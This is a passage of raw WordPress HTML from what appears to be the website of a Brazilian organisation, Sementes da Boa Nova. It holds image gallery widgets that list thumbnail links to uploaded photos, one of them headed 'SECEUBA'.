				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-12.32.49-4.jpeg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-12.32.49-4-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-12.32.49-4-150x150.jpeg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-12.32.49-4-300x300.jpeg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-12.32.49-4-100x100.jpeg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-12.32.49-3.jpeg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-12.32.49-3-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-12.32.49-3-150x150.jpeg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-12.32.49-3-300x300.jpeg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-12.32.49-3-100x100.jpeg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/P_20180929_112331-scaled.jpg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/P_20180929_112331-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/P_20180929_112331-150x150.jpg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/P_20180929_112331-scaled-300x300.jpg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/P_20180929_112331-scaled-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_20190928_133318747_HDR.jpg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_20190928_133318747_HDR-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_20190928_133318747_HDR-150x150.jpg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_20190928_133318747_HDR-300x300.jpg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_20190928_133318747_HDR-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG-20180917-WA0020.jpg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG-20180917-WA0020-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG-20180917-WA0020-150x150.jpg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG-20180917-WA0020-300x300.jpg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG-20180917-WA0020-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG-20180917-WA0021.jpg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG-20180917-WA0021-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG-20180917-WA0021-150x150.jpg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG-20180917-WA0021-300x300.jpg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG-20180917-WA0021-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/P_20180929_112231-scaled.jpg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/P_20180929_112231-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/P_20180929_112231-150x150.jpg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/P_20180929_112231-scaled-300x300.jpg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/P_20180929_112231-scaled-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/P_20180929_112237-scaled.jpg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/P_20180929_112237-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/P_20180929_112237-150x150.jpg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/P_20180929_112237-scaled-300x300.jpg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/P_20180929_112237-scaled-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/71257452_2393681847334165_3391073978104676352_n.jpg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/71257452_2393681847334165_3391073978104676352_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/71257452_2393681847334165_3391073978104676352_n-150x150.jpg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/71257452_2393681847334165_3391073978104676352_n-300x300.jpg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/71257452_2393681847334165_3391073978104676352_n-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/71145235_2393681640667519_752804215327293440_n.jpg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/71145235_2393681640667519_752804215327293440_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/71145235_2393681640667519_752804215327293440_n-150x150.jpg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/71145235_2393681640667519_752804215327293440_n-300x300.jpg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/71145235_2393681640667519_752804215327293440_n-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/71081191_10212101735537901_8638608666091585536_n.jpg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/71081191_10212101735537901_8638608666091585536_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/71081191_10212101735537901_8638608666091585536_n-150x150.jpg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/71081191_10212101735537901_8638608666091585536_n-300x300.jpg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/71081191_10212101735537901_8638608666091585536_n-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/71080488_10212101736377922_8148403544425234432_n.jpg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/71080488_10212101736377922_8148403544425234432_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/71080488_10212101736377922_8148403544425234432_n-150x150.jpg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/71080488_10212101736377922_8148403544425234432_n-300x300.jpg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/71080488_10212101736377922_8148403544425234432_n-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/71072951_2393681190667564_5934483040188235776_n.jpg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/71072951_2393681190667564_5934483040188235776_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/71072951_2393681190667564_5934483040188235776_n-150x150.jpg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/71072951_2393681190667564_5934483040188235776_n-300x300.jpg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/71072951_2393681190667564_5934483040188235776_n-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/42795963_2377291192298132_6920508751396995072_n.jpg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/42795963_2377291192298132_6920508751396995072_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/42795963_2377291192298132_6920508751396995072_n-150x150.jpg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/42795963_2377291192298132_6920508751396995072_n-300x300.jpg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/42795963_2377291192298132_6920508751396995072_n-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/42844193_1846714162030939_9028145367861952512_n.jpg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/42844193_1846714162030939_9028145367861952512_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/42844193_1846714162030939_9028145367861952512_n-150x150.jpg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/42844193_1846714162030939_9028145367861952512_n-300x300.jpg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/42844193_1846714162030939_9028145367861952512_n-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/43494478_2188807587796784_1162399500996706304_n.jpg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/43494478_2188807587796784_1162399500996706304_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/43494478_2188807587796784_1162399500996706304_n-150x150.jpg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/43494478_2188807587796784_1162399500996706304_n-300x300.jpg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/43494478_2188807587796784_1162399500996706304_n-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/69708127_10212095230735285_783067439658172416_n.jpg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/69708127_10212095230735285_783067439658172416_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/69708127_10212095230735285_783067439658172416_n-150x150.jpg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/69708127_10212095230735285_783067439658172416_n-300x300.jpg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/69708127_10212095230735285_783067439658172416_n-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/70329743_10205881992646974_8009907127055286272_n.jpg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/70329743_10205881992646974_8009907127055286272_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/70329743_10205881992646974_8009907127055286272_n-150x150.jpg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/70329743_10205881992646974_8009907127055286272_n-300x300.jpg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/70329743_10205881992646974_8009907127055286272_n-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/42770262_1846715312030824_1728030239860195328_n.jpg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/42770262_1846715312030824_1728030239860195328_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/42770262_1846715312030824_1728030239860195328_n-150x150.jpg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/42770262_1846715312030824_1728030239860195328_n-300x300.jpg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/42770262_1846715312030824_1728030239860195328_n-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/42754163_1846714698697552_1854155025408851968_n.jpg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/42754163_1846714698697552_1854155025408851968_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/42754163_1846714698697552_1854155025408851968_n-150x150.jpg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/42754163_1846714698697552_1854155025408851968_n-300x300.jpg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/42754163_1846714698697552_1854155025408851968_n-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/42672424_1846714948697527_3555497425118429184_n.jpg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/42672424_1846714948697527_3555497425118429184_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/42672424_1846714948697527_3555497425118429184_n-150x150.jpg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/42672424_1846714948697527_3555497425118429184_n-300x300.jpg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/42672424_1846714948697527_3555497425118429184_n-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/22008153_1519560958122812_2581009665300367878_n.jpg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/22008153_1519560958122812_2581009665300367878_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/22008153_1519560958122812_2581009665300367878_n-150x150.jpg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/22008153_1519560958122812_2581009665300367878_n-300x300.jpg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/22008153_1519560958122812_2581009665300367878_n-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/22007509_1519560874789487_5137198577856949064_n.jpg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/22007509_1519560874789487_5137198577856949064_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/22007509_1519560874789487_5137198577856949064_n-150x150.jpg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/22007509_1519560874789487_5137198577856949064_n-300x300.jpg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/22007509_1519560874789487_5137198577856949064_n-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/21616376_1518682534877321_6668198914190370968_n.jpg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/21616376_1518682534877321_6668198914190370968_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/21616376_1518682534877321_6668198914190370968_n-150x150.jpg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/21616376_1518682534877321_6668198914190370968_n-300x300.jpg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/21616376_1518682534877321_6668198914190370968_n-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/21686032_1518682284877346_5081222725042065245_n.jpg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/21686032_1518682284877346_5081222725042065245_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/21686032_1518682284877346_5081222725042065245_n-150x150.jpg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/21686032_1518682284877346_5081222725042065245_n-300x300.jpg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/21686032_1518682284877346_5081222725042065245_n-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/21742997_1519560584789516_7052485084946093520_n.jpg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/21742997_1519560584789516_7052485084946093520_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/21742997_1519560584789516_7052485084946093520_n-150x150.jpg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/21742997_1519560584789516_7052485084946093520_n-300x300.jpg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/21742997_1519560584789516_7052485084946093520_n-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/21764900_1518682658210642_4922730857958328204_n.jpg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/21764900_1518682658210642_4922730857958328204_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/21764900_1518682658210642_4922730857958328204_n-150x150.jpg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/21764900_1518682658210642_4922730857958328204_n-300x300.jpg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/21764900_1518682658210642_4922730857958328204_n-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/21766419_1519560414789533_363680204472109055_n.jpg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/21766419_1519560414789533_363680204472109055_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/21766419_1519560414789533_363680204472109055_n-150x150.jpg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/21766419_1519560414789533_363680204472109055_n-300x300.jpg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/21766419_1519560414789533_363680204472109055_n-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
</div><div id="media_gallery-7" class="transportex-widget widget_media_gallery"><h6>SECEUBA</h6><div id='gallery-5' class='gallery galleryid-8215 gallery-columns-7 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/40676339_2145653772112166_7712218399694127104_n.jpg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/40676339_2145653772112166_7712218399694127104_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/40676339_2145653772112166_7712218399694127104_n-150x150.jpg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/40676339_2145653772112166_7712218399694127104_n-300x300.jpg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/40676339_2145653772112166_7712218399694127104_n-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/69784218_2726981990646005_1041831672984633344_n.jpg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/69784218_2726981990646005_1041831672984633344_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/69784218_2726981990646005_1041831672984633344_n-150x150.jpg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/69784218_2726981990646005_1041831672984633344_n-300x300.jpg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/69784218_2726981990646005_1041831672984633344_n-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/69873317_2726385890705615_4958652138231169024_n.jpg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/69873317_2726385890705615_4958652138231169024_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/69873317_2726385890705615_4958652138231169024_n-150x150.jpg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/69873317_2726385890705615_4958652138231169024_n-300x300.jpg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/69873317_2726385890705615_4958652138231169024_n-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/70113866_2726389210705283_3160674176952434688_n.jpg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/70113866_2726389210705283_3160674176952434688_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/70113866_2726389210705283_3160674176952434688_n-150x150.jpg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/70113866_2726389210705283_3160674176952434688_n-300x300.jpg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/70113866_2726389210705283_3160674176952434688_n-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/70347622_2726388887371982_5980554209479622656_n.jpg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/70347622_2726388887371982_5980554209479622656_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/70347622_2726388887371982_5980554209479622656_n-150x150.jpg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/70347622_2726388887371982_5980554209479622656_n-300x300.jpg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/70347622_2726388887371982_5980554209479622656_n-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/70797544_2726388934038644_3496381967702687744_n.jpg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/70797544_2726388934038644_3496381967702687744_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/70797544_2726388934038644_3496381967702687744_n-150x150.jpg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/70797544_2726388934038644_3496381967702687744_n-300x300.jpg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/70797544_2726388934038644_3496381967702687744_n-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_6223.jpg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_6223-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_6223-150x150.jpg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_6223-300x300.jpg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_6223-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_6243.jpg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_6243-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_6243-150x150.jpg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_6243-300x300.jpg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_6243-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_6246.jpg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_6246-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_6246-150x150.jpg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_6246-300x300.jpg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_6246-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_6248.jpg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_6248-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_6248-150x150.jpg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_6248-300x300.jpg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_6248-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
